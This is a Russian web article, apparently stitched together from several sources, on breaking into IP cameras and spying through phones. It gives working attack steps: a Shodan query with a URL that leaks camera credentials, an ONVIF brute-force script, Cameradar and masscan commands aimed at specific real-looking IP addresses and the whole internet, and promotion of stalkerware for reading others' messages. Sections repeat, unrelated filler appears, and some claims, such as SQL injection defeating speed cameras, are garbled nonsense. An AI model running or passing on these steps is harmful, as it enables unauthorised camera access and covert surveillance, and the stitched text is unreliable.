Как «хакнуть» камеру телефона с помощью другого телефона

Содержание:

- Другие способы

- Какие камеры взламывают чаще?

- Способ через дорки в Shodan

- Ставим цели

- Крупнейшая ботнет-сеть, созданная на практике

- Услуги геолокации мобильных операторов

- Сообщение об ошибке при попытке запустить веб-камеру

- Программа слежения на телефон Android/ iPhone

- Брут-форс камер через ONVIF

- Парсим IP-камеры

- Какие камеры взламывают чаще?

- Методика SQL инъекций

- Методика SQL инъекций

- Рейтинг модели на сайте

- Брут-форс RTSP

- Ставим цели

- Используем программу MSPY

- 1. Cocospy – приложение N1 для взлома телефона

- Как пройти регистрацию на вебкам сайте

Другие способы

Количество приложений, которые позволяют пользователям следить за людьми, постоянно увеличивается. Выбрать хороший софт помогут отзывы и оценки пользователей, пользовавшимися приложениями. Рекомендуется внимательно читать мнения владельцев смартфонов, так можно узнать о плюсах и минусах каждого разработанного приложения. Собственное мнение, разумеется, проще составить при использовании софта, поэтому любые бесплатные приложения-шпионы следует скачивать и тестировать. Интерфейс, как правило, интуитивно понятен, поэтому проблем с новым софтом не должно возникнуть.

Ниже представлен обзор на сайт, который позволяет осуществлять шпионаж:

Какие камеры взламывают чаще?

Начнем с главного: да, получить доступ ко многим камерам довольно легко, поэтому вероятность взлома существует. Однако хакеры чаще атакуют не встроенные веб-камеры ноутбуков, а внешние IP-камеры, устанавливаемые, например, в частных домах и торговых залах (эти устройства видеонаблюдения управляются через специальный веб-интерфейс).

Такие камеры, как правило, защищены паролями, но многие владельцы камер оставляют пароли, выставленные производителями оборудования по умолчанию. При этом многие уязвимые устройства можно найти с помощью Google (для этого формируются запросы с использованием инструкций inurl и intitle) или через сайт Shodan. Халатность владельцев камер приводит к тому, что хакеры получают доступ к видеопотоку без каких-либо усилий.

Способ через дорки в Shodan



К слову, есть ещё один способ проверки веб камер. Через всеми нами любимый Shodan.

Мы будем делать поиск по данному запросу:

realm="GoAhead", domain=":81"

(порт можно выбрать 81,8080).

Копируем IP адрес, с указанием порта, вставляем в новую вкладку.И приписываем следующее:



/system.ini?loginuse&loginpas

Получится как-то так:

179.252.228.9:81/system.ini?loginuse&loginpas



После этого у вас должен был скачаться файл system.ini, его нужно открыть. Среди лишних символов тут содержится логин и пароль от камеры.

Если вдруг не скачивается файл, переходите к другому IP. После чего, переходите на тот самый IP с портом, должно вылезти окошко авторизацииВводим туда логин/пароль с файла system.ini, пробуем варианты.

Входить можно как и через браузер, так и через клиент iVMS 4200.

Часто бывает, что производитель оставляет в прошивке камеры служебный вход для сервис-центров. Он остается открытым даже после того, как владелец камеры сменил дефолтный пароль. В мануале его уже не прочтешь, а вот найти на тематических форумах можно.

Огромная проблема состоит в том, что во многих камерах используется один и тот же веб-сервер GoAhead. В нем есть несколько , которые производители камер не спешат патчить.

GoAhead, в частности, подвержен переполнению стека, которое можно вызывать простым запросом HTTP GET. Ситуация усложняется еще и тем, что китайские производители модифицируют GoAhead в своих прошивках, добавляя новые дыры.

Камеры среднего и высокого класса оснащают поворотными креплениями. Взломав такую, можно сменить ракурс и полноценно осмотреть все вокруг. Особенно занятно бывает играть в перетягивание камеры, когда, помимо тебя, ей одновременно пытается управлять кто-то еще. В общем случае атакующий получает полное управление камерой прямо из своего браузера, просто обратившись по нужному адресу.

Ставим цели

К счастью, мы живем в то прекрасное время, когда от желаемого до действительного — пара строчек кода. Давай проверим, чем нам может помочь современный мобильный телефон на базе ОС Android.

Сегодня мы напишем маленькую программу, которая в фоновом режиме будет собирать из окружающего пространства важные для нас данные, а затем отправлять их на указанный интернет-ресурс.

В статье из позапрошлого номера «Повелитель ботов на Android» мы написали хорошее и полезное приложение, но у него был один недостаток: его нельзя запустить для работы в фоне и пойти заниматься своими делами. Все дело в так называемом жизненном цикле приложения (Activity lifecyсle). Советую изучить официальные материалы по теме, а пока коротко скажу так: как только система видит, что пользователь перестал работать в приложении, оно становится в очередь на выгрузку из памяти для освобождения ресурсов под другие задачи. Поэтому, если мы хотим денно и нощно следить за окружающим миром с помощью телефона, придется действовать по-другому.

Пусть наша программа периодически самостоятельно запускается, делает фотографию с фронтальной камеры и пишет звук с микрофона, после чего полученные данные должны отправляться в интернет на указанный нами сервер. Для большей гибкости включим в нее возможность менять настройки поведения, периодически загружая из интернета конфигурационный файл.

Рис. 1. Блок-схема приложения

Крупнейшая ботнет-сеть, созданная на практике

В сентябре 2016 г. после публикации статьи о группировках, продающих услуги ботнетов для осуществления DDoS-атак, сайт журналиста Брайана Кребса (Brian Krebs) стал жертвой DDoS- атаки, трафик которой на пике достиг 665 Гб/с, это одна из самых мощных известных DDoS-атак. Сайт пришлось на некоторое время закрыть. Как выяснилось позже, атака была осуществлена ботнетом из зараженных IP-видеокамер, являющихся подмножеством интернета вещей. В октябре того же года злоумышленники опубликовали исходные тексты использованного вредоносного ПО, известного теперь под названием Mirai.

Исследования показали, что по состоянию на 23 сентября, когда атака достигла пика интенсивности, в интернете можно было найти более 560 000 устройств, уязвимых к атакам с целью создания ботнета.

Далее, уже через месяц, по данным ESSET NOD32, заметная часть глобальной сети интернет несколько часов работала с перебоями. У многих пользователей наблюдались проблемы с доступом к самым известным сервисам загрузки и просмотра видео и социальной сети. Возникает вопрос: кем была реализована столь масштабная DDoS-атака и на кого была направлена? Одним из первых информацию об инциденте опубликовал опять же журналист Брайан Кребс, указав, что причиной столь масштабного сбоя послужила DDoS-атака на известную американскую компанию Dyn, которая предоставляет DNS-сервис для ключевых американских организаций. Позже специалисты выяснили, что DDoS-атака была организована с использованием того же самого крупнейшего ботнета Mirai.

Услуги геолокации мобильных операторов

Ведущие мобильные операторы предоставляют своим клиентам услугу геолокации. Она может быть автоматически включена в тариф или требовать отдельного подключения через оператора или в личном кабинете. Принцип работы у всех компаний одинаков и основан на платформе LCDS. Данная опция работает при условии согласия абонента. Кратко рассмотрим функции, которые предлагают различные операторы.

МТС Локатор

Эта функция отличается от подобной ей . Отслеживать местонахождение человека с ее помощью возможно только с согласия этого человека и занесения его в список друзей. Для этого необходимо отправить сообщение на номер 6677 с номером пользователя, за которым хотите проследить. Первые 14 дней услуга предоставляется бесплатно (пробный период). В последующем система снимает со счета 100 рублей в месяц за 100 запросов.

Подробнее узнать об услуге, предоставляемой МТС, вы можете здесь https://www.mpoisk.ru/.

Мегафон Радар

Сотовый оператор Megafon предоставляет услугу в трех вариациях: RadarLight, Radar, Radar+. Удобна она тем, что позволяет отслеживать телефоны не только пользователей Мегафон, но и других операторов – Теле2, МТС, Билайн. Доступно 99 запросов в течение суток. Обязательно согласие абонентов на предоставление своих данных. Это согласие может быть в любой момент отменено. Возможно сохранение истории перемещений, входов и выходов за пределы определенной зоны. Подключить можно до 5 человек. Стоимость будет равняться количеству человек + 3 рубля в сутки.

Об услуге – https://radar.megafon.ru/landing

Билайн Локатор

Доступен пользователям смартфонов и планшетов на базе Android. Чтобы воспользоваться функцией, необходимо скачать специальное приложение от Beeline, всего один раз получив разрешение на отслеживание от нужных абонентов. Наиболее точные координаты система выдаст, если разыскиваемый человек находится в черте города,т.к. за пределами городов станций меньше – в этом случае искать сложнее и координаты будут не настолько точными. Координаты местоположения будут выведены на карте. Абонентская плата – 7 рублей в сутки.

Подробнее – https://locator.beeline.ru/#/landing

Геопоиск от Tele2

Функция Геопоиск работает как на IOS, так и на Android. Позволяет узнавать о перемещении друзей и родных за последние 3 дня с их разрешения, разумеется. Данные о местоположении придут вам на телефон смс-кой. Первые 3 дня услуга бесплатна. Затем – 2 рубля в сутки.

Подробности можно прочитать на сайте оператора мобильной связи – https://geo.tele2.ru/app .

Сообщение об ошибке при попытке запустить веб-камеру

Когда вы пытаетесь запустить веб-камеру, у вас появляется сообщение об ошибке, в котором говорится, что веб-камера уже активна — это сообщение может быть сигналом о том, что ваша веб-камера была взломана.

На рабочем столе откройте диспетчер задач, чтобы увидеть, какие приложения работают. Попробуйте закрыть их один за другим, чтобы увидеть, кто из них является виновником. Наконец, удалите приложение, если вы считаете его вредоносным.

После того, как вы удалили программы, которые используют веб-камеру. Если вы по-прежнему получаете сообщение об ошибке, вам нужно выполнить очистку от вирусов.

Программа слежения на телефон Android/ iPhone

Есть много различных способов взлома телефона на расстоянии. Мошенники предлагают подключиться к чужому устройству по номеру телефона, другие гарантируют, что их бесплатная программа для удаленного доступа позволит вам подключиться к чужому телефону андроид или айфону через свой, читая SMS и просматривая фото и переписку.

На нашем сайте мы предоставили обзоры лучших легальных программ шпионов

- iKeyMonitor — демо шпиона можно посмотреть тут;

- FlexiSPY — перед установкой посмотрите демо программы;

- Cocospy;

- Spyzie; Демо популярного шпиона доступно тут;

- Spyic;

- mSpy;

- бюджетной программы для родительского контроля Kidlogger.

С их помощью вы сможете без труда подключиться к камере чужого телефона, определить местоположение, читать чужую переписку в Ватсап, Инстаграм, Вибер, Вконтакте, телеграм и пр. со своего компьютера или другого устройства Андроид и айфон.

Брут-форс камер через ONVIF

Для некоторых хостов скрипт extractor.py будет выдавать примерно следующие ошибки:

zeep.exceptions.Fault: Sender not Authorized During handling of the above exception, another exception occurred: onvif.exceptions.ONVIFError: Unknown error: Sender not Authorized

Они означают, что пустые логин и пароль не подходят и нужно указать действительные учётные данные.

Используя это можно написать скрипты для брут-форса учётных данных IP камер. Преимущество этого метода по сравнению с Cameradar в том, что не нужно искать URI медиа потока.

Создадим файл bruteforcer.py и скопируем в него:

import sys from onvif import ONVIFCamera if len(sys.argv) < 4: user = '' else: user = sys.argv if len(sys.argv) < 5: password = '' else: password = sys.argv mycam = ONVIFCamera(sys.argv, sys.argv, user, password, '/usr/local/lib/python3.9/site-packages/wsdl/') resp = mycam.devicemgmt.GetDeviceInformation() print (str(resp))

На самом деле, это упрощённый вариант скрипта extractor.py — чтобы понять, что учётные данные неправильные, нам не нужно делать три запроса, достаточно одного.

Пример запуска:

python3 bruteforcer.py ХОСТ ПОРТ ПОЛЬЗОВАТЕЛЬ ПАРОЛЬ

Если к команде добавить «2>/dev/null», то мы не увидим ошибки — в случае успешной аутентификации будут выведены только данные об устройстве:

python3 bruteforcer.py ХОСТ ПОРТ ПОЛЬЗОВАТЕЛЬ ПАРОЛЬ 2>/dev/null

Пример брут-форса логина и пароля IP камеры с помощью Parallel:

parallel -j2 -a usernames.txt -a passwords.txt 'python3 bruteforcer.py 103.96.7.96 80 2>/dev/null {1} {2}'

Парсим IP-камеры



На поиск потенциально уязвимых интерфейсов иногда уходят целые сутки. Для того, чтобы получить доступ к какой-либо IP камере, необходимо задать диапазон, в котором мы будем работать.

С поиском устройств видеонаблюдения нам поможет Advanced IP Scanner. Неплохая (очень даже стабильная) и актуальная программа под Windows умеет сканировать все необходимое.

Мы можем просканировать любой диапазон адресов, это может быть подсеть вашего компьютера или любая другая локальная сеть. Но нас интересуют веб-камеры из интернета.

Поэтому для поиска веб-камер нужно воспользоваться поисковой системой Shodan. Она, как будто, специально для этого предназначена. Регистрируемся, буквально два клика, и ищем необходимые нам: города и модели необходимых устройств

В поисковой выдаче находим все необходимое для получения доступа к видеонаблюдению. Остается только подобрать ключи доступа

Обратите внимание, что у каждого российского провайдера в регионе можно подобрать необходимый диапазон адресов

Итак, необходимый диапазон для работы найден, можно приступать к поиску доступных камер.

Какие камеры взламывают чаще?

Начнем с главного: да, получить доступ ко многим камерам довольно легко, поэтому вероятность взлома существует. Однако хакеры чаще атакуют не встроенные веб-камеры ноутбуков, а внешние IP-камеры, устанавливаемые, например, в частных домах и торговых залах (эти устройства видеонаблюдения управляются через специальный веб-интерфейс).

Такие камеры, как правило, защищены паролями, но многие владельцы камер оставляют пароли, выставленные производителями оборудования по умолчанию. При этом многие уязвимые устройства можно найти с помощью Google (для этого формируются запросы с использованием инструкций inurl и intitle) или через сайт Shodan. Халатность владельцев камер приводит к тому, что хакеры получают доступ к видеопотоку без каких-либо усилий.

Методика SQL инъекций

Достаточно оригинальный способ SQL инъекция, который был введен в практику жителем Польши. Суть методики заключается в формировании некоторого набора входящих данных, посредством которых включается определенная команда языка, используемого сегодня для осуществления работы с набором реляционных параметров в веб. Для этого адрес ip может не потребоваться, достаточно лишь знать особенности формирования систем данных посредством языка.

Важны условия работы, а именно:

- Довольно некорректной возможности обработки параметров входа.

- Доскональным набором знаний самой структуры и специфики работы базы данных взломщиков.

- Наличие определенных прав, актуальных для последующей работы с SQL командами, с веб.

Такой подход позволит выполнить много задач в целевой базе веб, в частности и осуществить взлом камеры (к примеру, это может быть та же камера веб, установленная как элемент системы наблюдения). Методика SQL инъекций может быть отлично использована в случае превышения скорости водителем средства передвижения. Основной секрет заключается в оригинальном номере транспортного средства, который фактически при передаче на камеру будет иметь вид некорректно введенных данных, и программа внесения его в базу данных нарушителей не сможет его распознать и зафиксировать.

Методика SQL инъекций

Достаточно оригинальный способ SQL инъекция, который был введен в практику жителем Польши. Суть методики заключается в формировании некоторого набора входящих данных, посредством которых включается определенная команда языка, используемого сегодня для осуществления работы с набором реляционных параметров в веб. Для этого адрес ip может не потребоваться, достаточно лишь знать особенности формирования систем данных посредством языка.

Важны условия работы, а именно:

- Довольно некорректной возможности обработки параметров входа.

- Доскональным набором знаний самой структуры и специфики работы базы данных взломщиков.

- Наличие определенных прав, актуальных для последующей работы с SQL командами, с веб.

Такой подход позволит выполнить много задач в целевой базе веб, в частности и осуществить взлом камеры (к примеру, это может быть та же камера веб, установленная как элемент системы наблюдения). Методика SQL инъекций может быть отлично использована в случае превышения скорости водителем средства передвижения. Основной секрет заключается в оригинальном номере транспортного средства, который фактически при передаче на камеру будет иметь вид некорректно введенных данных, и программа внесения его в базу данных нарушителей не сможет его распознать и зафиксировать.

Рейтинг модели на сайте

Практически на каждом сайте у модели есть рейтинг. От него зависит на какой странице будет выводиться окно с трансляцией web модели, и чем оно ближе к 1 странице — тем успешнее модель. На рейтинг влияет время, которое модель проводит онлайн и ее заработок. На некоторых сайтах пользователи могут писать отзывы о модели, что тоже влияет на ее рейтинг. Поскольку рейтинг постоянно пересчитывается, а модели выходят в онлайн в разное время, занять твердую позицию в рейтинге практически невозможно

Именно поэтому для модели важно регулярно выходить в онлайн и не пропадать с вебкам-сайта на длительные промежутки времени

Брут-форс RTSP

Как уже было сказано, URI (адрес «страницы») по которому доступен медиапоток различается у разных устройств. То есть если у вас отсутствуют учётные данные для аутентификации по протоколу RTSP, то для получения маршрута (URL) медиапотока вам придётся искать его перебором.

Программа Cameradar умеет искать адрес источника и подбирать пароль пользователя. Как сказано в описании, Cameradar взламывает RTSP камеры видеонаблюдения.

Cameradar позволяет:

- Обнаруживать открытые порты RTSP на любом доступном целевом хосте

- Определять, какая модель устройства ведёт трансляцию

- Запускать автоматические атаки по словарю, чтобы найти маршрут их потока (например: /live.sdp)

- Запускать автоматические атаки по словарю, чтобы подобрать имя пользователя и пароль камеры

- Получать полный и удобный отчёт о результатах

Об установке программы смотрите на странице https://kali.tools/?p=6132

Запуск очень простой:

cameradar -t ХОСТ

Опция «-t, —targets» устанавливает цель. Целью может быть файл со списком хостов или диапазонов сетей, IP-адрес, диапазон IP-адресов, подсеть или их сочетание. Пример: —targets=»192.168.1.72,192.168.1.74″

Программа делает множество запросов и если какие-то из них завершаются ошибками, то выводит эти ошибки на экран, в результате чего вывод захламляется, поэтому я предпочитаю добавлять к команде «2>/dev/null».

Примеры удачных запусков:



cameradar -t 201.191.170.250 2>/dev/null

cameradar -t 98.124.38.218 2>/dev/null

Я не нашёл альтернатив Cameradar, поэтому рассказываю о ней, но в целом эта программа мне не очень понравилась. Нестабильные результаты, которые различаются от запуска к запуску на одном и том же хосте, можно объяснить особенностями самих камер, которые являются маломощными, глючными устройствами. Но Cameradar ещё и фантастически медленная. На «сканирование сети» даже если указана одна цель уходит слишком много времени (по умолчанию проверяется всего три порта). В описании программы упоминается «nmap», но это собственная библиотека автора Cameradar, она написана на Go и не имеет к оригинальному сканеру сети Nmap отношения — возможно, это причина такой медлительности.

По причине медлительности, я бы не стал вводить в Cameradar большие диапазоны сетей, так как все результаты программа выводит по завершению работы, если не дождаться завершения, то все результаты будут потеряны.

Просканировать сеть, чтобы собрать цели для Cameradar, можно, например, с помощью Masscan:

sudo masscan 0.0.0.0/0 --exclude 255.255.255.255 --randomize-hosts --rate 200 -p 554,5554,8554 --output-filename cameras.xml

Следующие команды создают директорию «camera» и отфильтровывают все IP адреса из файлов вида cameras*.xml в файл camera/hosts.txt.

mkdir camera

cat cameras*.xml | grep -o -E '{1,}\.{1,}\.{1,}\.{1,}' | sort | uniq > camera/hosts.txt

Подсчёт количества IP адресов, на которых открыт хотя бы один порт из 554, 5554 и 855.

cat camera/hosts.txt | wc -l 10955



Cameradar потребляет минимум ресурсов, поэтому проверку камер можно запустить в несколько потоков с помощью Interlace:

cd camera mkdir results interlace -tL ./hosts.txt -threads 20 -c "cameradar -t _target_ 2>/dev/null >results/_target_-cameradar.txt" -v

Если в файле hosts.txt слишком много хостов, то их можно разбить на файлы с помощью команды split:

split -l 1000 hosts.txt

Связанная статья: Как разбить большой файл (текстовый или бинарный) на файлы меньшего размера

Для поиска успешных результатов можно использовать команды:

cd results cat * | grep -E -H 'Successful' * cat ` grep -E -H 'require' * | grep -o -E '^+'` cat * | grep -E -H 'Device RTSP URL' *

cat * | grep -E -H » *

Эта команда составит список моделей:

cat * | grep 'Device model' | sort | uniq

Ставим цели

К счастью, мы живем в то прекрасное время, когда от желаемого до действительного — пара строчек кода. Давай проверим, чем нам может помочь современный мобильный телефон на базе ОС Android.

Сегодня мы напишем маленькую программу, которая в фоновом режиме будет собирать из окружающего пространства важные для нас данные, а затем отправлять их на указанный интернет-ресурс.

В статье из позапрошлого номера «Повелитель ботов на Android» мы написали хорошее и полезное приложение, но у него был один недостаток: его нельзя запустить для работы в фоне и пойти заниматься своими делами. Все дело в так называемом жизненном цикле приложения (Activity lifecyсle). Советую изучить официальные материалы по теме, а пока коротко скажу так: как только система видит, что пользователь перестал работать в приложении, оно становится в очередь на выгрузку из памяти для освобождения ресурсов под другие задачи. Поэтому, если мы хотим денно и нощно следить за окружающим миром с помощью телефона, придется действовать по-другому.

Пусть наша программа периодически самостоятельно запускается, делает фотографию с фронтальной камеры и пишет звук с микрофона, после чего полученные данные должны отправляться в интернет на указанный нами сервер. Для большей гибкости включим в нее возможность менять настройки поведения, периодически загружая из интернета конфигурационный файл.

Рис. 1. Блок-схема приложения

Используем программу MSPY

Это приложение является одним из лучших среди софтов-шпионов за пользователями. Его проще скачать не в маркете, а на официальном сайте, для этого потребуется ввести название в поисковой строке веб-обозревателя. Далее нужно следовать инструкции:

- Оказавшись на сайте разработчиков приложения, пользователю потребуется пройти 4 этапа регистрации. Вначале нужно ввести логин и пароль. Принять соглашение о пользовании, нажав галочку, а после подтвердить все операции. Нужно следовать подсказкам, и закончить регистрацию. Если нет возможности оформить тариф Премиум, и получить рут-права, то потребуется выбрать базовый пакет. Действия пользователя при этом будут ограничены, однако он все равно сможет отслеживать местоположение объекта, и получит доступ к его перепискам;

